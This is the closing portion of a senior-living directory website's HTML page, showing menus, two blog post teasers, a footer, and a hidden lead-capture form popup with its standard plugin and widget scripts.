	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/faq"><span class="menu-item-text">FAQ</span></a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/helpful-links"><span class="menu-item-text">Helpful Links</span></a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/state-licensing"><span class="menu-item-text">State Licensing</span></a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/about-us"><span class="menu-item-text">About Us<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/about-us/press-releases"><span class="menu-item-text">Press Releases</span></a></li>
</ul>
</li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/contact"><span class="menu-item-text">Contact<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/communities-service-providers/advertising"><span class="menu-item-text">Advertising</span></a></li>
	<li id="menu-item-11225" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/payment"><span class="menu-item-text">Online Payment</span></a></li>
</ul>
</li>
</ul>	</div>

		</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5a9e23ca1163a fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5a9e23ca1163a">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-5a9e23ca11691 fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5a9e23ca11691">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-blog-posts fl-node-5a9e94ad20a53" data-node="5a9e94ad20a53">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-blog-posts  uabb-post-grid-1 ">
		<div class="uabb-blog-posts-col-1 uabb-post-wrapper   ">
				<div class="uabb-blog-posts-shadow clearfix">

			<div class="uabb-blog-post-inner-wrap uabb-thumbnail-position-top  uabb-empty-img">
			<div class="uabb-blog-post-content">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.newlifestyles.com/blog/how-modern-dentistry-is-helping-seniors-eat-speak-and-smile-with-confidence" content="How Modern Dentistry Is Helping Seniors Eat, Speak, and Smile with Confidence" /><meta itemprop="datePublished" content="2026-01-15" /><meta itemprop="dateModified" content="2026-01-13" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="New LifeStyles"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.newlifestyles.com/blog/author/nls-lnewlife" /><meta itemprop="name" content="Leslie Newlife" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>

<h3 class="uabb-post-heading uabb-blog-post-section"><a href='https://www.newlifestyles.com/blog/how-modern-dentistry-is-helping-seniors-eat-speak-and-smile-with-confidence' title='How Modern Dentistry Is Helping Seniors Eat, Speak, and Smile with Confidence'>How Modern Dentistry Is Helping Seniors Eat, Speak, and Smile with Confidence</a></h3>

    <h5 class="uabb-post-meta uabb-blog-post-section">
        <span class="uabb-meta-date"> January 15, 2026 </span>
    </h5>

    <div class="uabb-blog-posts-description uabb-blog-post-section uabb-text-editor">
        <p>e A healthy smile plays a vital role in overall well-being, especially for seniors. As people age, dental challenges such as tooth loss, gum disease, and jawbone changes can affect daily activities like eating and speaking. Fortunately, modern dentistry offers advanced solutions that restore function, comfort, and confidence. With new technology, improved materials, and patient-centered&#8230;</p>

    </div>

    <p class="uabb-read-more-text">
    	<a href='https://www.newlifestyles.com/blog/how-modern-dentistry-is-helping-seniors-eat-speak-and-smile-with-confidence' title='Read More »'>Read More »</a>
    </p></div>
			</div>
		</div>
	</div>
			<div class="uabb-blog-posts-col-1 uabb-post-wrapper   ">
				<div class="uabb-blog-posts-shadow clearfix">

			<div class="uabb-blog-post-inner-wrap uabb-thumbnail-position-top  uabb-empty-img">
			<div class="uabb-blog-post-content">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.newlifestyles.com/blog/5-ways-to-simplify-senior-moves-and-transport" content="5 Ways to Simplify Senior Moves and Transport" /><meta itemprop="datePublished" content="2026-01-14" /><meta itemprop="dateModified" content="2026-01-13" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="New LifeStyles"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.newlifestyles.com/blog/author/nls-lnewlife" /><meta itemprop="name" content="Leslie Newlife" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>

<h3 class="uabb-post-heading uabb-blog-post-section"><a href='https://www.newlifestyles.com/blog/5-ways-to-simplify-senior-moves-and-transport' title='5 Ways to Simplify Senior Moves and Transport'>5 Ways to Simplify Senior Moves and Transport</a></h3>

    <h5 class="uabb-post-meta uabb-blog-post-section">
        <span class="uabb-meta-date"> January 14, 2026 </span>
    </h5>

    <div class="uabb-blog-posts-description uabb-blog-post-section uabb-text-editor">
        <p>Moving at any age is tough. But relocating a senior parent or grandparent adds layers most people don&#8217;t see coming. You&#8217;re suddenly coordinating doctor visits across two cities. Legal documents need sorting. And somehow you need to figure out who&#8217;s driving what and when. The transportation part trips up families more than anything else. One&#8230;</p>

    </div>

    <p class="uabb-read-more-text">
    	<a href='https://www.newlifestyles.com/blog/5-ways-to-simplify-senior-moves-and-transport' title='Read More »'>Read More »</a>
    </p></div>
			</div>
		</div>
	</div>
		
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5a96e8686b789 fl-row-default-height fl-row-align-center" data-node="5a96e8686b789">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5a96e8686b7d3" data-node="5a96e8686b7d3">
			<div class="fl-col fl-node-5a96e8686b812 fl-col-bg-color" data-node="5a96e8686b812">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5a96e8686b855" data-node="5a96e8686b855">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="footer-links">
<p style="text-align: center;"><strong><span style="color: #000000;"><a href="/privacy-statement">Privacy Statement</a> | <a href="/site-map">Site Map</a></span><span style="color: #000000;"> | Copyright © 2024, New LifeStyles Online</span></strong></p>
</div>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><!-- .site-footer -->
<div style="display:none;" class="popup location-popup" data-popup="popup-1" id="popup">
        <div class="popup-inner"> 
        <a href="javascript:void(0);" class="popup-close">&times;</a>
        <div class="large" id="custom-prompt-message">
            <p>Please complete the form to access the content of this listing page.</p>
</div>
            <div class="large" id="form_success_message"><p>Thank you. You now have access to view all digital guides. See our privacy policy to review how data is used.</p></div>            
            
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_13' ><div id='gf_13' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_13' id='gform_13'  action='/listings/maple-glen-memory-care-community-333468-glen-ellyn-il#gf_13' data-formid='13' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n' data-tabindex='0'><input id="input_2581bcd571aec2f3f1c41c4964174506" class="gfield_recaptcha_response" type="hidden" name="input_2581bcd571aec2f3f1c41c4964174506" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_13' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_13_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_13_1'>Name*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_13_1' type='text' value='' class='medium'    placeholder='Name*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_13_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_13_2'>Email Address*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_13_2' type='email' value='' class='medium'   placeholder='Email Address*' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_13_3" class="gfield gfield--type-phone field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_13_3'>Phone Number</label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_13_3' type='tel' value='' class='medium'  placeholder='Phone Number'  aria-invalid="false"   /></div></li><li id="field_13_8" class="gfield gfield--type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_13_8'>How will you use this information:*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_8' id='input_13_8' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>How will you use this information:*</option><option value='Personal Use - Other' >Personal Use – looking for a senior community or care for myself, a relative or friend</option><option value='Professional Use - Other' >Professional Use – looking for a job, checking ad, gathering information for my company</option></select></div></li><li id="field_13_4" class="gfield gfield--type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_4' id='input_13_4' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_13_9" class="gfield gfield--type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_9' id='input_13_9' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_13' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=13&amp;title=&amp;description=1&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=4693d42eb46be2336d8bfc918510c998' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_13' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_13' id='gform_theme_13' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_13' id='gform_style_settings_13' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_13' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='13' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_13' value='WyJbXSIsImJhM2UyMmQ5NTIxY2U1NWQxMjA5ZTUxNmIzZTQyNDA1Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_13' id='gform_target_page_number_13' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_13' id='gform_source_page_number_13' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="58"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_13' id='gform_ajax_frame_13' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 13, 'https://www.newlifestyles.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_13').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_13');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_13').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_13').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_13').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_13').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_13').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_13').val();gformInitSpinner( 13, 'https://www.newlifestyles.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [13, current_page]);window['gf_submitting_13'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_13').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_13').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [13]);window['gf_submitting_13'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_13').text());}else{jQuery('#gform_13').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "13", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_13" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_13";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_13" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 13, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
 
        </div>
        <input type="hidden"  id="link_to_directory" value="">
        <input type="hidden"  id="dommain_site_url" value="https://www.newlifestyles.com">
        <input type="hidden" name="referrer_url" id="referrer_url" value="">
        </div>   
    <script>
    jQuery(document).ready(function($) {        
		$('#input_13_6').val('https://www.newlifestyles.com');
		$( "<div class='privacy-statement'><a href='https://www.newlifestyles.com/privacy-statement/' target='_blank'>"+
		"Privacy Statement </a></div>" ).insertAfter( "#gform_fields_13" );		
   });
 </script>        
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newlifestyles\/*","\/wp-content\/themes\/tegangp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300","ui_508_compliant":true}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,email,addthis","elements":".addthis_inline_share_toolbox_umk9","id":"responsiveshare"}},{"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"twitter,email,facebook,addthis","elements":".addthis_inline_share_toolbox_umk9,.at-below-post","id":"responsiveshare"}}]; } else { window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,email,addthis","elements":".addthis_inline_share_toolbox_umk9","id":"responsiveshare"}}); window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"twitter,email,facebook,addthis","elements":".addthis_inline_share_toolbox_umk9,.at-below-post","id":"responsiveshare"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c3985a470baf5e577fd0a57f2b5ad832","page_info":{"template":"pages","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel='stylesheet' id='gforms_reset_css-css' href='https://www.newlifestyles.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.newlifestyles.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.newlifestyles.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.newlifestyles.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' type='text/css' media='all' />
<script type="text/javascript" id="jquery-widgetopts-js-extra">
/* <![CDATA[ */
var varWidgetOpts = {"shallNotFixed":".site-footer","margin_top":"0","disable_width":"768","disable_height":"200"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/extended-widget-options/assets/js/jquery.widgetopts.min.js?ver=6.8.3" id="jquery-widgetopts-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.3" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.3" id="jquery-throttle-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/bb-plugin/js/jquery.mosaicflow.min.js?ver=2.9.3" id="jquery-mosaicflow-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/bb-ultimate-addon/assets/js/global-scripts/jquery-masonary.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/uploads/bb-plugin/cache/964160c69b8ffead8d01d4837f55cab1-layout-bundle.js?ver=2.9.3-1.5.1.1" id="fl-builder-layout-bundle-964160c69b8ffead8d01d4837f55cab1-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/jquery.collapsibleCheckboxTree.js?ver=1.1" id="checkbox_script-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/jquery.jqpagination.js?ver=1.1" id="jquery_twbsPagination-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/newlifestyles/js/custom_script.js?ver=1.1" id="custom_script-js"></script>
<!--[if lte IE 11]>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/tegangp/js/classList.min.js?ver=2.0.2" id="generate-classlist-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/tegangp/js/menu.min.js?ver=2.0.2" id="generate-menu-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/tegangp/js/a11y.min.js?ver=2.0.2" id="generate-a11y-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/themes/tegangp/js/dropdown.min.js?ver=2.0.2" id="generate-dropdown-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"66b814d708","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-c3985a470baf5e577fd0a57f2b5ad832" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newlifestyles.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ed7f102ca8bea7db85e563dd2cdb75bd","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.25" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ed7f102ca8bea7db85e563dd2cdb75bd"},"ajax":{"ajaxurl":"https:\/\/www.newlifestyles.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"14a18c8393","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.newlifestyles.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"2d06f6aade"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.newlifestyles.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="https://www.newlifestyles.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767721696" id="akismet-frontend-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 13) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_13_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
